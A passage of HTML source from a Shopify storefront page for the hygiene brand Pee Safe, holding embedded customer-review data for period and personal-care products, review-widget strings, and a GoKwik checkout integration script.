Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "article",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "article"
  };
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "article"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div></body>
</html>

    <!-- The above can be modified as per the merchant's requirement -->
    <!-- End of Breeze App Loader -->
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'article'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
